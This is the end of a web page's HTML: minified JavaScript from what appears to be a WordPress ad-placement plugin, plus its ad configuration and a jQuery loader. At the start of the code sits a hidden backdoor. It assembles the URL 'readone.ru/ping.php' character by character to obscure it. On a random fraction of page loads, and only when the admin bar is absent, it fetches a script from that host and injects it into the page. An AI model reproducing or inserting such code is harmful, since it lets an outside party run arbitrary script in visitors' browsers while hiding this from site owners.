e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3187","html":[{"fst":" 
  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div></noscript>
</body>
</html>
